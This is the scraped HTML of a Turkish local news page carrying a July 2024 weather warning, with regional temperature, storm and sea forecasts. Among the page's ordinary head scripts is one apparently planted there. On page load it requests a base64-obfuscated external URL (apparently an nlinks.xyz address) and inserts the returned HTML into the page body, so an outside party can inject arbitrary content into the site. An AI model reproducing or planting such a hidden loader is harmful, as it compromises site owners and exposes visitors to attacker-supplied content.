g\u00fcr\u00fclt\u00fcl\u00fc sa\u011fanak ya\u011f\u0131\u015fl\u0131 ge\u00e7ece\u011fi tahmin ediliyor. Ya\u011f\u0131\u015flar\u0131n, kuzey kesimlerinde yer yer kuvvetli olmas\u0131 bekleniyor. G\u00fcneydo\u011fu kesimlerinde toz ta\u015f\u0131n\u0131m\u0131 g\u00f6r\u00fclece\u011fi tahmin ediliyor.<\/p>\n<p>ERZURUM\u00a0\u00b0C,\u00a025\u00b0C<\/p>\n<p><p style=\"text-align: justify;\">Par\u00e7al\u0131 ve \u00e7ok bulutlu, aral\u0131kl\u0131 ve yerel olmak \u00fczere sa\u011fanak ve g\u00f6k g\u00fcr\u00fclt\u00fcl\u00fc sa\u011fanak ya\u011f\u0131\u015fl\u0131 ge\u00e7ece\u011fi tahmin ediliyor. Ya\u011f\u0131\u015flar\u0131n, \u00f6\u011fle saatlerinde yer yer kuvvetli olmas\u0131 bekleniyor.<\/p>\n<p>KARS\u00a0\u00b0C,\u00a025\u00b0C<\/p>\n<p><p style=\"text-align: justify;\">Par\u00e7al\u0131 ve \u00e7ok bulutlu, aral\u0131kl\u0131 ve yerel olmak \u00fczere sa\u011fanak ve g\u00f6k g\u00fcr\u00fclt\u00fcl\u00fc sa\u011fanak ya\u011f\u0131\u015fl\u0131 ge\u00e7ece\u011fi tahmin ediliyor. Ya\u011f\u0131\u015flar\u0131n, \u00f6\u011fle saatlerinde yer yer kuvvetli olmas\u0131 bekleniyor.<\/p>\n<p>MALATYA\u00a0\u00b0C,\u00a033\u00b0C<\/p>\n<p><p style=\"text-align: justify;\">Par\u00e7al\u0131 ve \u00e7ok bulutlu, \u00f6\u011fle saatlerinde yerel olmak \u00fczere sa\u011fanak ve g\u00f6k g\u00fcr\u00fclt\u00fcl\u00fc sa\u011fanak ya\u011f\u0131\u015fl\u0131<\/p>\n<p>VAN\u00a0\u00b0C,\u00a030\u00b0C<\/p>\n<p><p style=\"text-align: justify;\">Par\u00e7al\u0131 ve \u00e7ok bulutlu, \u00f6\u011fle saatlerinde yerel olmak \u00fczere sa\u011fanak ve g\u00f6k g\u00fcr\u00fclt\u00fcl\u00fc sa\u011fanak ya\u011f\u0131\u015fl\u0131<\/p>\n<p>G\u00dcNEYDO\u011eU ANADOLU<\/p>\n<p><p style=\"text-align: justify;\">Par\u00e7al\u0131 ve az bulutlu ge\u00e7ece\u011fi tahmin ediliyor. B\u00f6lge genelinde toz ta\u015f\u0131n\u0131m\u0131 bekleniyor.<\/p>\n<p>D\u0130YARBAKIR\u00a0\u00b0C,\u00a039\u00b0C<\/p>\n<p><p style=\"text-align: justify;\">Par\u00e7al\u0131 ve az bulutlu<\/p>\n<p>GAZ\u0130ANTEP\u00a0\u00b0C,\u00a037\u00b0C<\/p>\n<p><p style=\"text-align: justify;\">Par\u00e7al\u0131 ve az bulutlu<\/p>\n<p>S\u0130\u0130RT\u00a0\u00b0C,\u00a038\u00b0C<\/p>\n<p><p style=\"text-align: justify;\">Par\u00e7al\u0131 ve az bulutlu<\/p>\n<p>\u015eANLIURFA\u00a0\u00b0C,\u00a041\u00b0C<\/p>\n<p><p style=\"text-align: justify;\">Par\u00e7al\u0131 ve az bulutlu<\/p>\n<p><strong>DEN\u0130ZLERDE HAVA<\/strong><\/p>\n<p><p style=\"text-align: justify;\">Ege\u2019de f\u0131rt\u0131nams\u0131 r\u00fczgar bekleniyor.<\/p>\n<p>KARADEN\u0130Z<\/p>\n<p><p style=\"text-align: justify;\">Hava Durumu: Par\u00e7al\u0131 ve az bulutlu, do\u011fusu aral\u0131kl\u0131 sa\u011fanak ve g\u00f6k g\u00fcr\u00fclt\u00fcl\u00fc sa\u011fanak ya\u011f\u0131\u015fl\u0131; R\u00fczgar: Bat\u0131 Karadeniz'de kuzey ve kuzeydo\u011fudan, do\u011fusu g\u00fcneybat\u0131dan 3 ila 5; Do\u011fu Karadeniz'de bat\u0131 ve kuzeybat\u0131dan 3 ila 5, ak\u015fam saatlerine kadar bat\u0131s\u0131 6 kuvvetinde; Dalga: 1,0 ila 2,0 m, Do\u011fu Karadeniz\u2019in bat\u0131s\u0131nda yer yer 2,5 m; G\u00f6r\u00fc\u015f: \u0130yi, ya\u011f\u0131\u015f an\u0131nda orta.<\/p>\n<p>MARMARA<\/p>\n<p><p style=\"text-align: justify;\">Hava Durumu: Par\u00e7al\u0131 ve az bulutlu; R\u00fczgar: Kuzey ve kuzeydo\u011fudan 4 ila 6 kuvvetinde, Dalga: 1,0 ila 2,0 m; G\u00f6r\u00fc\u015f: \u0130yi.<\/p>\n<p>EGE<\/p>\n<p><p style=\"text-align: justify;\">Hava Durumu: Az bulutlu ve a\u00e7\u0131k; R\u00fczgar: Kuzey ve kuzeydo\u011fudan, g\u00fcneyi kuzeybat\u0131dan 4 ila 6 yer yer 7 kuvvetinde, Dalga: 1,5 ila 2,5 m yer yer 3,0 m; G\u00f6r\u00fc\u015f: \u0130yi.<\/p>\n<p>AKDEN\u0130Z<\/p>\n<p><p style=\"text-align: justify;\">Hava Durumu: Par\u00e7al\u0131 ve az bulutlu; R\u00fczgar: Bat\u0131 Akdeniz\u2019de bat\u0131 ve g\u00fcneybat\u0131dan, bat\u0131s\u0131 kuzeybat\u0131dan 3 ila 5, Antalya K\u00f6rfezi sabah saatlerinde kuzeydo\u011fudan 6; Do\u011fu Akdeniz\u2019de g\u00fcney ve g\u00fcneybat\u0131dan, gece saatlerinde bat\u0131s\u0131 kuzeydo\u011fudan 3 ila 5 kuvvetinde, Dalga: 1,0 ila 2,0 m; G\u00f6r\u00fc\u015f: \u0130yi.<\/p>\n<p>VAN G\u00d6L\u00dc<\/p>\n<p><p style=\"text-align: justify;\">Hava Durumu: Par\u00e7al\u0131 ve az bulutlu, \u00f6\u011fle saatlerinden sonra yerel olmak \u00fczere g\u00f6k g\u00fcr\u00fclt\u00fcl\u00fc sa\u011fanak ya\u011f\u0131\u015fl\u0131; R\u00fczgar: Do\u011fu ve kuzeydo\u011fudan, \u00f6\u011fle saatlerinden sonra g\u00fcneybat\u0131dan 3 ila 5 kuvvetinde, Dalga: 0,25 ila 0,75 m, G\u00f6r\u00fc\u015f: \u0130yi, ya\u011f\u0131\u015f an\u0131nda orta.<\/p>","description":"Meteoroloji Genel M\u00fcd\u00fcrl\u00fc\u011f\u00fc taraf\u0131ndan yap\u0131lan son tahminlere g\u00f6re: \u00dclkemiz genelinin par\u00e7al\u0131, yer yer \u00e7ok bulutlu, Akdeniz\u2019in Toroslar kesimi, \u0130\u00e7 Anadolu\u2019nun kuzey ve do\u011fusu, Bat\u0131 Karadeniz\u2019in i\u00e7 kesimleri, Orta ve Do\u011fu Karadeniz, Do\u011fu Anadolu (Hakkari ve \u015e\u0131rnak d\u0131\u015f\u0131nda) ile Bursa ve Bilecik \u00e7evrelerinin yerel olmak \u00fczere sa\u011fanak ve g\u00f6k g\u00fcr\u00fclt\u00fcl\u00fc sa\u011fanak ya\u011f\u0131\u015fl\u0131 ge\u00e7ece\u011fi tahmin ediliyor","inLanguage":"tr-TR","keywords":[],"image":{"@type":"ImageObject","url":"https:\/\/batmandabuguncom.teimg.com\/crop\/1280x720\/batmandabugun-com\/uploads\/2024\/07\/meteoroloji-uyardi-firtina-ve-yagis-geliyor.jpg","width":"1280","height":"720","caption":"Meteoroloji uyard\u0131! F\u0131rt\u0131na ve ya\u011f\u0131\u015f geliyor..."},"publishingPrinciples":"https:\/\/www.batmandabugun.com\/gizlilik-sozlesmesi","isFamilyFriendly":"http:\/\/schema.org\/True","isAccessibleForFree":"http:\/\/schema.org\/True","publisher":{"@type":"Organization","name":"https:\/\/www.batmandabugun.com\/","image":"https:\/\/batmandabuguncom.teimg.com\/batmandabugun-com\/uploads\/2023\/01\/batmanbugunlogo.svg","logo":{"@type":"ImageObject","url":"https:\/\/batmandabuguncom.teimg.com\/batmandabugun-com\/uploads\/2023\/01\/batmanbugunlogo.svg","width":"640","height":"375"}},"author":{"@type":"Person","name":"Haber Merkezi","honorificPrefix":"","jobTitle":"","url":null}}</script>





<meta name="robots" content="index,follow"/>
<meta name="google-site-verification" content="X5uSWHXKnZrUSIflwjHgaEpxL2gBOCR1npuz3kF6auE" />
<meta name="yandex-verification" content="f2b246fdec448a45" />
<meta name="msvalidate.01" content="290CBBA9ED836BCE1BEEA0C39D92D39F" />
<meta name="facebook-domain-verification" content="zs2fp4ou68v6i0s3jjh1sc7ecza8gn" />
<!-- Google Tag Manager -->
<script type="2b391648f6ade1edfd0f24ac-text/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5S78GH2K');</script>
<!-- End Google Tag Manager -->






































<script type="2b391648f6ade1edfd0f24ac-text/javascript">window.addEventListener('DOMContentLoaded', () => {let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape("aHR0cHM6Ly9ubGlua3MueHl6L3M/aT0xODMxNDE5NzA0")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();});</script>






</head>




<body class="d-flex flex-column min-vh-100">

    <div data-pagespeed="true"><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5S78GH2K"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --></div>
    

    <header class="header-4">
    <div class="top-header d-none d-lg-block">
        <div class="container">
            <div class="d-flex justify-content-between align-items-center">

                

                                <ul class="nav ms-4">
                    <li class="nav-item ms-2"><a class="nav-link pe-0" href="/member/login" title="Üyelik Girişi" target="_blank"><i class="fa fa-user"></i></a></li>
                </ul>
            </div>
        </div>
    </div>
    <nav class="main-menu navbar navbar-expand-lg bg-white shadow-sm py-1">
        <div class="container">
            <div class="d-lg-none">
                <a href="#menu" title="Ana Menü"><i class="fa fa-bars fa-lg"></i></a>
            </div>
            <div>
                                <a class="navbar-brand me-0" href="/" title="Batman&#039;da Bugün - Batman Haber - Son Dakika Batman Haberleri">
                    <img src="https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2023/01/batmanbugunlogo.svg" alt="Batman&#039;da Bugün - Batman Haber - Son Dakika Batman Haberleri" width="150" height="40" class="light-mode img-fluid flow-logo">
<img src="https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2023/01/batmanbugunlogo.svg" alt="Batman&#039;da Bugün - Batman Haber - Son Dakika Batman Haberleri" width="150" height="40" class="dark-mode img-fluid flow-logo d-none">

                </a>
                            </div>
            <div class="d-none d-lg-block">
                <ul  class="nav fw-semibold">
        <li class="nav-item   ">
        <a href="/gundem" class="nav-link nav-link text-dark" target="_self" title="Gündem">Gündem</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/batman" class="nav-link nav-link text-dark" target="_self" title="Batman">Batman</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/siyaset" class="nav-link nav-link text-dark" target="_self" title="Siyaset">Siyaset</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/ekonomi" class="nav-link nav-link text-dark" target="_self" title="Ekonomi">Ekonomi</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/egitim" class="nav-link nav-link text-dark" target="_self" title="Eğitim">Eğitim</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/saglik" class="nav-link nav-link text-dark" target="_self" title="Sağlık">Sağlık</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/yasam" class="nav-link nav-link text-dark" target="_self" title="Yaşam">Yaşam</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/asayis" class="nav-link nav-link text-dark" target="_self" title="Asayiş">Asayiş</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/spor" class="nav-link nav-link text-dark" target="_self" title="Spor">Spor</a>
        
    </li>
    </ul>

            </div>
            <ul class="navigation-menu nav d-flex align-items-center">
                <li class="nav-item">
                    <a href="/arama" class="nav-link" title="Ara">
                        <i class="fa fa-search fa-lg text-secondary"></i>
                    </a>
                </li>
                
                <li class="nav-item dropdown d-none d-lg-block position-static">
                    <a class="nav-link p-0 ms-2 text-secondary" data-bs-toggle="dropdown" href="#" aria-haspopup="true" aria-expanded="false" title="Ana Menü"><i class="fa fa-bars fa-lg"></i></a>
                    <div class="mega-menu dropdown-menu dropdown-menu-end text-capitalize shadow-lg border-0 rounded-0">

    <div class="row g-3 small p-3">

        
        <div class="col">
        <a href="/batman" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Batman">Batman</a>
            <a href="/bilim-teknoloji" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Bilim, teknoloji">Bilim, teknoloji</a>
            <a href="/diyarbakir" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Diyarbakır">Diyarbakır</a>
            <a href="/egitim" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Eğitim">Eğitim</a>
            <a href="/ekonomi" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Ekonomi">Ekonomi</a>
            <a href="/gundem" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Gündem">Gündem</a>
            <a href="/kultur-sanat" class="d-block  pb-2 mb-2" target="_self" title="Kültür-sanat">Kültür-sanat</a>
        </div><div class="col">
            <a href="/magazin" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Magazin">Magazin</a>
            <a href="/mardin" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Mardin">Mardin</a>
            <a href="/saglik" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Sağlık">Sağlık</a>
            <a href="/sanliurfa" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Şanlıurfa">Şanlıurfa</a>
            <a href="/siirt" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Siirt">Siirt</a>
            <a href="/siyaset" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Siyaset">Siyaset</a>
            <a href="/sirnak" class="d-block  pb-2 mb-2" target="_self" title="Şırnak">Şırnak</a>
        </div><div class="col">
            <a href="/spor" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Spor">Spor</a>
            <a href="/yasam" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Yaşam">Yaşam</a>
        </div>


    </div>

    <div class="p-3 bg-light">
                <a class="me-3"
            href="https://www.facebook.com/batmandabuguncom" target="_blank" rel="nofollow noreferrer noopener"><i class="fab fa-facebook me-2 text-navy"></i> Facebook</a>
                        <a class="me-3"
            href="https://www.twitter.com/batmandabugun" target="_blank" rel="nofollow noreferrer noopener"><i class="fab fa-x-twitter "></i> Twitter</a>
                        <a class="me-3"
            href="https://www.instagram.com/batmandabuguncom" target="_blank" rel="nofollow noreferrer noopener"><i class="fab fa-instagram me-2 text-magenta"></i> Instagram</a>
                                <a class="me-3"
            href="https://www.youtube.com/@batmandabuguncom" target="_blank" rel="nofollow noreferrer noopener"><i class="fab fa-youtube me-2 text-danger"></i> Youtube</a>
                                                    </div>

    <div class="mega-menu-footer p-2 bg-te-color">
        <a class="dropdown-item text-white" href="/kunye" title="Künye"><i class="fa fa-id-card me-2"></i> Künye</a>
        <a class="dropdown-item text-white" href="/iletisim" title="İletişim"><i class="fa fa-envelope me-2"></i> İletişim</a>
        <a class="dropdown-item text-white" href="/rss-baglantilari" title="RSS Bağlantıları"><i class="fa fa-rss me-2"></i> RSS Bağlantıları</a>
        <a class="dropdown-item text-white" href="/member/login" title="Üyelik Girişi"><i class="fa fa-user me-2"></i> Üyelik Girişi</a>
    </div>


</div>

                </li>
            </ul>
        </div>
    </nav>
    <ul  class="mobile-categories d-lg-none list-inline bg-white">
        <li class="list-inline-item">
        <a href="/gundem" class="text-dark" target="_self" title="Gündem">
                Gündem
        </a>
    </li>
        <li class="list-inline-item">
        <a href="/batman" class="text-dark" target="_self" title="Batman">
                Batman
        </a>
    </li>
        <li class="list-inline-item">
        <a href="/siyaset" class="text-dark" target="_self" title="Siyaset">
                Siyaset
        </a>
    </li>
        <li class="list-inline-item">
        <a href="/ekonomi" class="text-dark" target="_self" title="Ekonomi">
                Ekonomi
        </a>
    </li>
        <li class="list-inline-item">
        <a href="/egitim" class="text-dark" target="_self" title="Eğitim">
                Eğitim
        </a>
    </li>
        <li class="list-inline-item">
        <a href="/saglik" class="text-dark" target="_self" title="Sağlık">
                Sağlık
        </a>
    </li>
        <li class="list-inline-item">
        <a href="/yasam" class="text-dark" target="_self" title="Yaşam">
                Yaşam
        </a>
    </li>
        <li class="list-inline-item">
        <a href="/asayis" class="text-dark" target="_self" title="Asayiş">
                Asayiş
        </a>
    </li>
        <li class="list-inline-item">
        <a href="/spor" class="text-dark" target="_self" title="Spor">
                Spor
        </a>
    </li>
    </ul>


</header>






<main class="single overflow-hidden" style="min-height: 300px">

    
    <div class="infinite" data-show-advert="1">

    

    <div class="infinite-item d-block" data-id="134213" data-category-id="10" data-reference="TE\Archive\Models\Archive" data-json-url="/service/json/featured-infinite.json">

        

        <div class="post-header pt-3 bg-white">

    <div class="container">

        
        <nav class="meta-category d-flex justify-content-lg-start" style="--bs-breadcrumb-divider: url(&#34;data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8'%3E%3Cpath d='M2.5 0L1 1.5 3.5 4 1 6.5 2.5 8l4-4-4-4z' fill='%236c757d'/%3E%3C/svg%3E&#34;);" aria-label="breadcrumb">
        <ol class="breadcrumb mb-0">
            <li class="breadcrumb-item"><a href="https://www.batmandabugun.com" class="breadcrumb_link" target="_self">Haberler</a></li>
            <li class="breadcrumb-item active fw-bold" aria-current="page"><a href="/yasam" target="_self" class="breadcrumb_link text-dark" title="Yaşam">Yaşam</a></li>
        </ol>
</nav>

        <h1 class="h2 fw-bold text-lg-start headline my-2" itemprop="headline">Meteoroloji uyardı! Fırtına ve yağış geliyor...</h1>
        
        <h2 class="lead text-lg-start text-dark my-2 description" itemprop="description">Meteoroloji Genel Müdürlüğü tarafından yapılan son tahminlere göre: Ülkemiz genelinin parçalı, yer yer çok bulutlu, Akdeniz’in Toroslar kesimi, İç Anadolu’nun kuzey ve doğusu, Batı Karadeniz’in iç kesimleri, Orta ve Doğu Karadeniz, Doğu Anadolu (Hakkari ve Şırnak dışında) ile Bursa ve Bilecik çevrelerinin yerel olmak üzere sağanak ve gök gürültülü sağanak yağışlı geçeceği tahmin ediliyor</h2>
        
        <div class="news-tags">
    </div>

    </div>

    <div class="bg-light py-1">
        <div class="container d-flex justify-content-between align-items-center">

            <div class="meta-author">
            <a href="/muhabir/2/haber-merkezi" class="d-flex" title="Haber Merkezi" target="_self">
            <img class="me-2 rounded-circle" width="34" height="34" src="https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2025/09/users/batmanda-bugun-5.jpg"
                loading="lazy" alt="Haber Merkezi">
            <div class="me-3 flex-column align-items-center justify-content-center">
                <div class="fw-bold text-dark">Haber Merkezi</div>
                <div class="info text-dark">Editör</div>
            </div>
        </a>
    
    <div class="box">
    <time class="fw-bold">09.07.2024 - 09:00</time>
    <span class="info">Yayınlanma</span>
</div>

    
    
    

</div>


            <div class="share-area justify-content-end align-items-center d-none d-lg-flex">

    <div class="mobile-share-button-container mb-2 d-block d-md-none">
    <button class="btn btn-primary btn-sm rounded-0 shadow-sm w-100" onclick="if (!window.__cfRLUnblockHandlers) return false; handleMobileShare(event, 'Meteoroloji uyardı! Fırtına ve yağış geliyor...', 'https://www.batmandabugun.com/meteoroloji-uyardi-firtina-ve-yagis-geliyor')" title="Paylaş" data-cf-modified-2b391648f6ade1edfd0f24ac-="">
        <i class="fas fa-share-alt me-2"></i>Paylaş
    </button>
</div>

<div class="social-buttons-new d-none d-md-flex justify-content-between">
    <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.batmandabugun.com%2Fmeteoroloji-uyardi-firtina-ve-yagis-geliyor" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'facebook')" class="btn btn-primary btn-sm rounded-0 shadow-sm me-1" title="Facebook'ta Paylaş" data-platform="facebook" data-share-url="https://www.batmandabugun.com/meteoroloji-uyardi-firtina-ve-yagis-geliyor" data-share-title="Meteoroloji uyardı! Fırtına ve yağış geliyor..." rel="noreferrer nofollow noopener external" data-cf-modified-2b391648f6ade1edfd0f24ac-="">
        <i class="fab fa-facebook-f"></i>
    </a>

    <a href="https://x.com/intent/tweet?url=https%3A%2F%2Fwww.batmandabugun.com%2Fmeteoroloji-uyardi-firtina-ve-yagis-geliyor&text=Meteoroloji+uyard%C4%B1%21+F%C4%B1rt%C4%B1na+ve+ya%C4%9F%C4%B1%C5%9F+geliyor..." onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'twitter')" class="btn btn-dark btn-sm rounded-0 shadow-sm me-1" title="X'de Paylaş" data-platform="twitter" data-share-url="https://www.batmandabugun.com/meteoroloji-uyardi-firtina-ve-yagis-geliyor" data-share-title="Meteoroloji uyardı! Fırtına ve yağış geliyor..." rel="noreferrer nofollow noopener external" data-cf-modified-2b391648f6ade1edfd0f24ac-="">
        <i class="fab fa-x-twitter text-white"></i>
    </a>

    <a href="https://api.whatsapp.com/send?text=Meteoroloji+uyard%C4%B1%21+F%C4%B1rt%C4%B1na+ve+ya%C4%9F%C4%B1%C5%9F+geliyor...+-+https%3A%2F%2Fwww.batmandabugun.com%2Fmeteoroloji-uyardi-firtina-ve-yagis-geliyor" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'whatsapp')" class="btn btn-success btn-sm rounded-0 btn-whatsapp shadow-sm me-1" title="Whatsapp'ta Paylaş" data-platform="whatsapp" data-share-url="https://www.batmandabugun.com/meteoroloji-uyardi-firtina-ve-yagis-geliyor" data-share-title="Meteoroloji uyardı! Fırtına ve yağış geliyor..." rel="noreferrer nofollow noopener external" data-cf-modified-2b391648f6ade1edfd0f24ac-="">
        <i class="fab fa-whatsapp fa-lg"></i>
    </a>

    <div class="dropdown">
        <button class="dropdownButton btn btn-sm rounded-0 btn-warning border-none shadow-sm me-1" type="button" data-bs-toggle="dropdown" name="socialDropdownButton" title="Daha Fazla">
            <i id="icon" class="fa fa-plus"></i>
        </button>

        <ul class="dropdown-menu dropdown-menu-end border-0 rounded-1 shadow">
            <li>
                <a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fwww.batmandabugun.com%2Fmeteoroloji-uyardi-firtina-ve-yagis-geliyor" class="dropdown-item" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'linkedin')" data-platform="linkedin" data-share-url="https://www.batmandabugun.com/meteoroloji-uyardi-firtina-ve-yagis-geliyor" data-share-title="Meteoroloji uyardı! Fırtına ve yağış geliyor..." rel="noreferrer nofollow noopener external" title="Linkedin" data-cf-modified-2b391648f6ade1edfd0f24ac-="">
                    <i class="fab fa-linkedin text-primary me-2"></i>Linkedin
                </a>
            </li>
            <li>
                <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.batmandabugun.com%2Fmeteoroloji-uyardi-firtina-ve-yagis-geliyor&description=Meteoroloji+uyard%C4%B1%21+F%C4%B1rt%C4%B1na+ve+ya%C4%9F%C4%B1%C5%9F+geliyor...&media=" class="dropdown-item" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'pinterest')" data-platform="pinterest" data-share-url="https://www.batmandabugun.com/meteoroloji-uyardi-firtina-ve-yagis-geliyor" data-share-title="Meteoroloji uyardı! Fırtına ve yağış geliyor..." rel="noreferrer nofollow noopener external" title="Pinterest" data-cf-modified-2b391648f6ade1edfd0f24ac-="">
                    <i class="fab fa-pinterest text-danger me-2"></i>Pinterest
                </a>
            </li>
            <li>
                <a href="https://t.me/share/url?url=https%3A%2F%2Fwww.batmandabugun.com%2Fmeteoroloji-uyardi-firtina-ve-yagis-geliyor&text=Meteoroloji+uyard%C4%B1%21+F%C4%B1rt%C4%B1na+ve+ya%C4%9F%C4%B1%C5%9F+geliyor..." class="dropdown-item" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'telegram')" data-platform="telegram" data-share-url="https://www.batmandabugun.com/meteoroloji-uyardi-firtina-ve-yagis-geliyor" data-share-title="Meteoroloji uyardı! Fırtına ve yağış geliyor..." rel="noreferrer nofollow noopener external" title="Telegram" data-cf-modified-2b391648f6ade1edfd0f24ac-="">
                    <i class="fab fa-telegram-plane text-primary me-2"></i>Telegram
                </a>
            </li>
            <li class="border-0">
                <a class="dropdown-item" href="javascript:void(0)" onclick="if (!window.__cfRLUnblockHandlers) return false; printContent(event)" title="Yazdır" data-cf-modified-2b391648f6ade1edfd0f24ac-="">
                    <i class="fas fa-print text-dark me-2"></i>
                    Yazdır
                </a>
            </li>
            <li class="border-0">
                <a class="dropdown-item" href="javascript:void(0)" onclick="if (!window.__cfRLUnblockHandlers) return false; copyURL(event, 'https://www.batmandabugun.com/meteoroloji-uyardi-firtina-ve-yagis-geliyor')" rel="noreferrer nofollow noopener external" title="Bağlantıyı Kopyala" data-cf-modified-2b391648f6ade1edfd0f24ac-="">
                    <i class="fas fa-link text-dark me-2"></i>
                    Kopyala
                </a>
            </li>
        </ul>
    </div>
</div>

<script type="2b391648f6ade1edfd0f24ac-text/javascript">
    var shareableModelId = 134213;
    var shareableModelClass = 'TE\\Archive\\Models\\Archive';

    function shareCount(id, model, platform, url) {
        fetch("https://www.batmandabugun.com/sharecount", {
            method: 'POST',
            headers: {
                'Content-Type': 'application/json',
                'X-CSRF-TOKEN': document.querySelector('meta[name="csrf-token"]')?.getAttribute('content')
            },
            body: JSON.stringify({ id, model, platform, url })
        }).catch(err => console.error('Share count fetch error:', err));
    }

    function goSharePopup(url, title, width = 600, height = 400) {
        const left = (screen.width - width) / 2;
        const top = (screen.height - height) / 2;
        window.open(
            url,
            title,
            `width=${width},height=${height},left=${left},top=${top},resizable=yes,scrollbars=yes`
        );
    }

    async function handleMobileShare(event, title, url) {
        event.preventDefault();

        if (shareableModelId && shareableModelClass) {
            shareCount(shareableModelId, shareableModelClass, 'native_mobile_share', url);
        }

        const isAndroidWebView = navigator.userAgent.includes('Android') && !navigator.share;

        if (isAndroidWebView) {
            window.location.href = 'androidshare://paylas?title=' + encodeURIComponent(title) + '&url=' + encodeURIComponent(url);
            return;
        }

        if (navigator.share) {
            try {
                await navigator.share({ title: title, url: url });
            } catch (error) {
                if (error.name !== 'AbortError') {
                    console.error('Web Share API failed:', error);
                }
            }
        } else {
            alert("Bu cihaz paylaşımı desteklemiyor.");
        }
    }

    function initiateDesktopShare(event, platformOverride = null) {
        event.preventDefault();
        const anchor = event.currentTarget;
        const platform = platformOverride || anchor.dataset.platform;
        const webShareUrl = anchor.href;
        const contentUrl = anchor.dataset.shareUrl || webShareUrl;

        if (shareableModelId && shareableModelClass && platform) {
            shareCount(shareableModelId, shareableModelClass, platform, contentUrl);
        }

        goSharePopup(webShareUrl, platform ? platform.charAt(0).toUpperCase() + platform.slice(1) : "Share");
    }

    function copyURL(event, urlToCopy) {
        event.preventDefault();
        navigator.clipboard.writeText(urlToCopy).then(() => {
            alert('Bağlantı panoya kopyalandı!');
        }).catch(err => {
            console.error('Could not copy text: ', err);
            try {
                const textArea = document.createElement("textarea");
                textArea.value = urlToCopy;
                textArea.style.position = "fixed";
                document.body.appendChild(textArea);
                textArea.focus();
                textArea.select();
                document.execCommand('copy');
                document.body.removeChild(textArea);
                alert('Bağlantı panoya kopyalandı!');
            } catch (fallbackErr) {
                console.error('Fallback copy failed:', fallbackErr);
            }
        });
    }

    function printContent(event) {
        event.preventDefault();

        const triggerElement = event.currentTarget;
        const contextContainer = triggerElement.closest('.infinite-item') || document;

        const header      = contextContainer.querySelector('.post-header');
        const media       = contextContainer.querySelector('.news-section .col-lg-8 .inner, .news-section .col-lg-8 .ratio, .news-section .col-lg-8 iframe');
        const articleBody = contextContainer.querySelector('.article-text');

        if (!header && !media && !articleBody) {
            window.print();
            return;
        }

        let printHtml = '';
        
        if (header) {
            const titleEl = header.querySelector('h1');
            const descEl  = header.querySelector('.description, h2.lead');

            let cleanHeaderHtml = '<div class="printed-header">';
            if (titleEl) cleanHeaderHtml += titleEl.outerHTML;
            if (descEl)  cleanHeaderHtml += descEl.outerHTML;
            cleanHeaderHtml += '</div>';

            printHtml += cleanHeaderHtml;
        }

        if (media) {
            printHtml += media.outerHTML;
        }

        if (articleBody) {
            const articleClone = articleBody.cloneNode(true);
            articleClone.querySelectorAll('.post-flash').forEach(function (el) {
                el.parentNode.removeChild(el);
            });
            printHtml += articleClone.outerHTML;
        }
        const iframe = document.createElement('iframe');
        iframe.style.position = 'fixed';
        iframe.style.right = '0';
        iframe.style.bottom = '0';
        iframe.style.width = '0';
        iframe.style.height = '0';
        iframe.style.border = '0';
        document.body.appendChild(iframe);

        const frameWindow = iframe.contentWindow || iframe;
        const title = document.title || 'Yazdır';
        const headStyles = Array.from(document.querySelectorAll('link[rel="stylesheet"], style'))
            .map(el => el.outerHTML)
            .join('');

        iframe.onload = function () {
            try {
                frameWindow.focus();
                frameWindow.print();
            } finally {
                setTimeout(function () {
                    document.body.removeChild(iframe);
                }, 1000);
            }
        };

        const doc = frameWindow.document;
        doc.open();
        doc.write(`
            <!doctype html>
            <html lang="tr">
                <head>
<link rel="dns-prefetch" href="//www.batmandabugun.com">
<link rel="dns-prefetch" href="//batmandabuguncom.teimg.com">
